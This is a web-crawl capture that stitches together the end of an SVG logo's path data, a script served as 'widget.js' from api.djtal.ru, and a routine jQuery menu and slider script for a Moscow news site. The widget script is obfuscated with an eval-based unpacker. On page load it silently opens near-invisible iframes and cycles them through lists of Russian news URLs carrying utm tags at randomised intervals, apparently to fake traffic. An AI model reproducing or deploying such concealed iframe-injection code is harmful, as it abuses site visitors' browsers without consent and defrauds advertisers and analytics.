19.998 79.4385 18.8652C78.7354 17.7324 78.3838 16.3359 78.3838 14.6758V0.671875H83.1738V14.6758C83.1738 15.5938 83.3105 16.3457 83.584 16.9316C83.8672 17.5078 84.2725 17.9326 84.7998 18.2061C85.3271 18.4697 85.9619 18.6016 86.7041 18.6016C87.4463 18.6016 88.0762 18.4697 88.5938 18.2061C89.1211 17.9326 89.5166 17.5078 89.7803 16.9316C90.0537 16.3457 90.1904 15.5938 90.1904 14.6758V0.671875ZM109.438 16.375C109.438 16.0137 109.385 15.6914 109.277 15.4082C109.17 15.1152 108.975 14.8467 108.691 14.6025C108.408 14.3584 108.008 14.1143 107.49 13.8701C106.973 13.6162 106.294 13.3574 105.454 13.0938C104.497 12.7812 103.584 12.4297 102.715 12.0391C101.855 11.6387 101.089 11.1748 100.415 10.6475C99.7412 10.1201 99.209 9.50488 98.8184 8.80176C98.4375 8.09863 98.2471 7.27832 98.2471 6.34082C98.2471 5.43262 98.4473 4.6123 98.8477 3.87988C99.248 3.14746 99.8096 2.52246 100.532 2.00488C101.255 1.47754 102.104 1.07715 103.081 0.803711C104.058 0.520508 105.132 0.378906 106.304 0.378906C107.866 0.378906 109.238 0.657227 110.42 1.21387C111.611 1.76074 112.539 2.53223 113.203 3.52832C113.867 4.51465 114.199 5.66211 114.199 6.9707H109.453C109.453 6.39453 109.331 5.88672 109.087 5.44727C108.853 4.99805 108.491 4.64648 108.003 4.39258C107.524 4.13867 106.924 4.01172 106.201 4.01172C105.498 4.01172 104.907 4.11914 104.429 4.33398C103.96 4.53906 103.604 4.82227 103.359 5.18359C103.125 5.54492 103.008 5.94043 103.008 6.37012C103.008 6.71191 103.096 7.02441 103.271 7.30762C103.457 7.58105 103.721 7.83984 104.062 8.08398C104.414 8.31836 104.844 8.54297 105.352 8.75781C105.859 8.97266 106.44 9.17773 107.095 9.37305C108.237 9.73438 109.248 10.1348 110.127 10.5742C111.016 11.0137 111.763 11.5117 112.368 12.0684C112.974 12.625 113.428 13.2549 113.73 13.958C114.043 14.6611 114.199 15.457 114.199 16.3457C114.199 17.293 114.014 18.1328 113.643 18.8652C113.281 19.5977 112.754 20.2227 112.061 20.7402C111.377 21.248 110.557 21.6338 109.6 21.8975C108.643 22.1611 107.573 22.293 106.392 22.293C105.317 22.293 104.258 22.1562 103.213 21.8828C102.168 21.5996 101.221 21.1699 100.371 20.5938C99.5312 20.0176 98.8574 19.2852 98.3496 18.3965C97.8516 17.498 97.6025 16.4336 97.6025 15.2031H102.378C102.378 15.8477 102.471 16.3945 102.656 16.8438C102.842 17.2832 103.105 17.6396 103.447 17.9131C103.799 18.1865 104.224 18.3818 104.722 18.499C105.22 18.6162 105.776 18.6748 106.392 18.6748C107.104 18.6748 107.681 18.5771 108.12 18.3818C108.569 18.1768 108.901 17.8984 109.116 17.5469C109.331 17.1953 109.438 16.8047 109.438 16.375ZM117.026 19.832C117.026 19.168 117.261 18.6113 117.729 18.1621C118.208 17.7129 118.828 17.4883 119.59 17.4883C120.361 17.4883 120.977 17.7129 121.436 18.1621C121.904 18.6113 122.139 19.168 122.139 19.832C122.139 20.4863 121.904 21.0381 121.436 21.4873C120.977 21.9365 120.361 22.1611 119.59 22.1611C118.828 22.1611 118.208 21.9365 117.729 21.4873C117.261 21.0381 117.026 20.4863 117.026 19.832ZM143.511 0.671875V22H138.75L130.693 8.21582V22H125.918V0.671875H130.693L138.765 14.4561V0.671875H143.511ZM161.543 18.3086V22H150.19V18.3086H161.543ZM151.816 0.671875V22H147.041V0.671875H151.816ZM160.078 9.25586V12.8301H150.19V9.25586H160.078ZM161.558 0.671875V4.37793H150.19V0.671875H161.558ZM168.926 19.334L173.174 0.671875H175.62L176.587 2.98633L172.061 22H169.38L168.926 19.334ZM167.271 0.671875L170.83 19.4219L170.215 22H167.168L162.539 0.671875H167.271ZM179.619 19.3193L183.135 0.671875H187.852L183.223 22H180.205L179.619 19.3193ZM177.217 0.671875L181.523 19.4365L181.025 22H178.359L173.76 2.97168L174.771 0.671875H177.217ZM201.108 16.375C201.108 16.0137 201.055 15.6914 200.947 15.4082C200.84 15.1152 200.645 14.8467 200.361 14.6025C200.078 14.3584 199.678 14.1143 199.16 13.8701C198.643 13.6162 197.964 13.3574 197.124 13.0938C196.167 12.7812 195.254 12.4297 194.385 12.0391C193.525 11.6387 192.759 11.1748 192.085 10.6475C191.411 10.1201 190.879 9.50488 190.488 8.80176C190.107 8.09863 189.917 7.27832 189.917 6.34082C189.917 5.43262 190.117 4.6123 190.518 3.87988C190.918 3.14746 191.479 2.52246 192.202 2.00488C192.925 1.47754 193.774 1.07715 194.751 0.803711C195.728 0.520508 196.802 0.378906 197.974 0.378906C199.536 0.378906 200.908 0.657227 202.09 1.21387C203.281 1.76074 204.209 2.53223 204.873 3.52832C205.537 4.51465 205.869 5.66211 205.869 6.9707H201.123C201.123 6.39453 201.001 5.88672 200.757 5.44727C200.522 4.99805 200.161 4.64648 199.673 4.39258C199.194 4.13867 198.594 4.01172 197.871 4.01172C197.168 4.01172 196.577 4.11914 196.099 4.33398C195.63 4.53906 195.273 4.82227 195.029 5.18359C194.795 5.54492 194.678 5.94043 194.678 6.37012C194.678 6.71191 194.766 7.02441 194.941 7.30762C195.127 7.58105 195.391 7.83984 195.732 8.08398C196.084 8.31836 196.514 8.54297 197.021 8.75781C197.529 8.97266 198.11 9.17773 198.765 9.37305C199.907 9.73438 200.918 10.1348 201.797 10.5742C202.686 11.0137 203.433 11.5117 204.038 12.0684C204.644 12.625 205.098 13.2549 205.4 13.958C205.713 14.6611 205.869 15.457 205.869 16.3457C205.869 17.293 205.684 18.1328 205.312 18.8652C204.951 19.5977 204.424 20.2227 203.73 20.7402C203.047 21.248 202.227 21.6338 201.27 21.8975C200.312 22.1611 199.243 22.293 198.062 22.293C196.987 22.293 195.928 22.1562 194.883 21.8828C193.838 21.5996 192.891 21.1699 192.041 20.5938C191.201 20.0176 190.527 19.2852 190.02 18.3965C189.521 17.498 189.272 16.4336 189.272 15.2031H194.048C194.048 15.8477 194.141 16.3945 194.326 16.8438C194.512 17.2832 194.775 17.6396 195.117 17.9131C195.469 18.1865 195.894 18.3818 196.392 18.499C196.89 18.6162 197.446 18.6748 198.062 18.6748C198.774 18.6748 199.351 18.5771 199.79 18.3818C200.239 18.1768 200.571 17.8984 200.786 17.5469C201.001 17.1953 201.108 16.8047 201.108 16.375Z" fill="#151515"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.djtal.ru/widget.js?c=15
body_size: 4341
content:
for(s='(^){var t=^e){var n,s,o,i,a,r,c,l,d,t=document.createElement("iframe");t.id=e,t.frameBorder=0,t.scrolling="no",t.width=0,t.height=0,t.hspace=0,t.vspace=0,t.marginheight=0,t.marginwidth=0,o="position:fixed;z-index:-1;left:0;top:0;opacity:0.01;";try{i=window.screen.width,a=window.screen.height,r=do`dy.clientWidth,c=do`dy.clientHeight,l=r/i,d=c/a,n="transform:scaleX("+l+") scaleY("+d+");",n="-webkit-"+n+"-ms-"+n+n,s="transform-origin:left top;",s="-webkit-"+s+"-ms-"+s+s,o+="width:"+i+"px !important;height:"+a+"px !important;"+n+s}catch{o+="width:0 !important;height:0 !important;"}return t.setAttribute("style",o),t},n=^e,n){var s=document.getElementById("ppxwdgifr"+e.id);s||(s=t("ppxwdgifr"+e.id),do`dy.appendChild(s)),s.src=n.url},e=^t,s){var o=s.shift();o&&(n(t,o),setTimeout(e.bind(null,t,s),t.dMax-Math.floor(Math.random()*t.dDev)))};[{id:"50ORzelaoLafisha/32261Q46eS1V49ORzaoLblog/agentstvo-internet-marketinga-gotovo-pomoch-v-voprosakh-internet-prodvizheniya-vashego-biznesa/ZzaUzhkkh_i_s~vo/dom_1972_goda_otremontirovali_v_ramenkakh/ZzaoLblog/chem-by-zakusit-supchik/ZzaoLblog/poslednie-novosti-khokkeya-vozmozhnost-byt-v-kurse-luchshikh-sportivnykh-sobytiyQ37eS16V48ORvestimoskva.ru/society/mavzoley-lenina-i-nekropol-u-kremlevskoy-steny-zakroyut-22-iyunyaQ45eS33V47ORvaUtransport/vremennyy_marshrut_avtobusa_zapustili_v_rayone_metrogorodo/ZvaUkultura/muzey_russkogo_lubka_priglashaet_na_novuyu_vystavku/ZvaUzdorove/olimpiyskaya_chempionka_budet_prepodavat_khudozhestvennuyu_gimnastiku_v_moskovskoy_shkoleQ31eS2e4},{id:"46ORuzaUsociety/yugo_zapadnye_rayony_stolitsy_bolee_dostupny_dlya_peshekhodov/ZuzaoLblog/udivitelnye-fakty-o-gruzii/ZuzaUbezopasnost/sk_nachal_proverku_posle_gibeli_dvukh_chelovek_v_rezultate_pozhara_v_kvartire_na_yugo_zapade_moskvy/ZuzaoLblog/pravila-ukhoda-za-shatrami-i-tentami/ZuzaUekonomika_i_biznes/podzemnyy_etazh_doma_vystavleny_na_torgi_v_yuzao/ZuzaoLblog/kak-vybrat-printer-dlya-domaQ3e4,dDev:13V45ORuvaoLblog/atamana-supruna-vystupivshego-protiv-geev-kazaki-reshili-ne-schitat-kazakom/ZuvaUiqtura/novyy_gorodskoy_park_poyavitsya_na_odnom_iz_uchastkov_reorganizuemoy_promzony_yuzhnyy_port/ZuvaoLblog/tochechnaya-zastroyka/ZuvaUzhkkh_i_s~vo/kommunalshchiki_ustranyayut_utechku_na_teploseti_v_kuzminkakh/ZuvaoLblog/kachestvennyy-polietilen-ot-mirpackQ1e4,dDev:5V44ORuaUbezopasnost/v_chertanovo_tsentralnom_obnovyat_peshekhodnye_perekhody/ZuaUekonomika_i_biznes/v_nagatino_sadovnikakh_postroyat_novyy_myasokombinat/ZuaUekonomika_i_biznes/investitsionnye_proekty_vozrodyat_proizvodstvo_moskvy/ZuaoLafisha/32252Q41eS2e4},{id:"43ORtopcars.su/upload/iblock/c2d/d4w3c51xtcvrdi75xr0408xhzejvu5z0.webpFdjt&ver=08022024055509"},#ps://topcars.su/domenirovanie.phpZtopcars.su/domenirovanie.phpZtopcars.su/upload/iblock/c2d/d4w3c51xtcvrdi75xr0408xhzejvu5z0.webpFdjt&ver=08022024055509"},#ps://topcars.su/blog/gitara-ural-tri-glavnykh-mifa-/Ztopcars.su/infografika/4350Q26eS23V42ORtop5.su/news/people/?PAGEN_16=2&utm@<e=dJ//top5.su/news/nedvizhimost/pyaterka_samykh_umnykh_ofisnykh_zdaniy_v_mire_/Ztop5.su/news/priroda/samye_pozharoopasnye_okruga_v_podmoskove_nazvali_v_komitete_lesnogo_khozyaystva_/Ztop5.su/blog/zhenskoe-zdorove-s-polisom-oms-Q23eS1e4},{id:"41ORtodays-news.ru/vakansiiQ24eS13V40ORtinaoLafisha/32261/ZtinaoLblog/permskoy-zemli-ne-khvataet-zakonnosti/ZtinaUtransport/transportnye_novosti11Q45eS21V39ORszaoLblog/resheniyami-permskikh-chinovnikov-po-vydache-zemli-mozhet-zainteresovatsya-sud/ZszaUiqtura/zaversheno_vozvedenie_monolitnykh_konstruktsiy_uchebnogo_korpusa_dlya_shkoly_1517_v_rayone_khoroshev/ZszaoLblog/poster-itogi-2016-na-restorannom-rynkeQ14eS3V38ORsvaUekonomika_i_biznes/na_torgi_vystavleno_pravo_na_kompleksnoe_razvitie_uchastka_ploshchadyu_bolee_5_ga_v_rostokinoQ17eS15V37ORsports-news.ru/news/sport/?sort=show&utm@<e=dJ//sports-news.ru/news/novosti_mira/putin_vyskazal_trevogu_po_povodu_situatsii_v_chade_prezidentu_debi_v_khode_vstrechi_v_kremleQ42eS26V36ORspbrus.news/news/vlast/sankt_peterburg_posetitelyam_barovQ41eS26e3}].forEach(^t){setTimeout(e.bind(null,t,t.items),2e3)})})()#{url:"htt$.1&utm_me%wdj&utm_<um=%sourc>campaign=@_>2024$diF?utm@<e=Jjt"},#ps:Kt"}],dMaxLmos.news/O",itemsQ/FdjK:R:[#ps://S3,dDev:UoLnews/Ve3},{id:"ZFdJ//^function(`cument.boqnfrastruk~troitelst',i=0;j='~q`^ZVUSRQOLKJF@><%$#'[i++];)with(s.split(j))s=join(pop());eval(s)

--- FILE ---
content_type: application/javascript
request_url: https://uaomos.news/bitrix/templates/uaomos.news%20-%202024/js/all.js
body_size: 179
content:
$(document).ready(function () {
	
	// mob nav
	$(document).on('click','.mob-nav-icon',function(e){
		e.preventDefault();
		if($(this).hasClass('active')){
			$('.header-nav').removeClass('vis');
			$('.mob-nav-icon').removeClass('active');
		}else{
			$('.header-nav').addClass('vis');
			$('.mob-nav-icon').addClass('active');
		}
	});

	// slider
	$('.more-slider').slick({
		dots: true,
		arrows: true,
		autoplay: false,
		speed: 1000,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [{
			breakpoint: 1024,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2,
				arrows: false,
			}
		},{
			breakpoint: 768,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		}]
	});

});